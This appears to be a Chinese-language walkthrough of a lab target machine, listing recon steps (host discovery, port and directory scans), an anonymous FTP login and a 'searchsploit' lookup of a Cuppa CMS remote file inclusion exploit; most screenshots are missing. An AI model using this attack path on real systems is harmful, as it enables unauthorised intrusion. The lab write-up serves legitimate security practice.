信息收集





1.查看靶机的mac地址并把网络连接模式改为nat

2.主机发现





3.端口扫描







4.访问它的80端口





5.没有发现什么有用信息,扫描目录





6.突然想到他开启的21端口匿名用户连接尝试,用户名密码都为Anonymous发现连接成功





7.将ftp上的所有txt文件都使用mget命令下载到kali上





8.查看所有下载下来的文件并没有发现什么有用的信息,拼接目录扫描的接口,发现/administrator和/wordpress/javascript进行拼接

9.发现没有什么太大的收获

getshell







1.突然在title处发现了cuppa cms这个信息,通过kali搜索

searchsploit cuppa





2.发现了一个远程文件包含漏洞将他下载下来

searchsploit cuppa cms -m 25971.txt

